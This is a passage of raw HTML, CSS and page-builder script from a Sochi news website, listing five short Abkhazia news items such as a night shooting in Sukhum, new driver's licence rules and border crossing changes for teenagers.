svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style 